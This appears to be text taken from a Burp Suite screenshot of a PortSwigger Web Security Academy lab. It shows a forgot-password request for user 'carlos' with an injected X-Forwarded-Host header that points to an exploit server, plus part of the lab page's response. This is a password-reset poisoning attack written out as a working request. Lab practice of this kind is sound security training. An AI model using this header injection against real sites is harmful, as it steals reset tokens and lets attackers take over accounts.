 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/1.1
2 Host: 0a2d002b03431a26c00b88ec009c0077.web-security-academy.net
3 Cookie: session=c3gg1Wk3tv1OjBcrW4qryDxijDz31Df8
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: https://0a2d002b03431a26c00b88ec009c0077.web-security-academy.net
11 Referer: https://0a2d002b03431a26c00b88ec009c0077.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19 X-Forwarded-Host:/exploit-0a6b0056033f1acbc01b883701870065.exploit-server.net
20
21 username=carlos
Response
Pretty Raw Hex Render
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 1
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>
LAB
</span>
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <p>
Please check your email for a reset password link.
</p>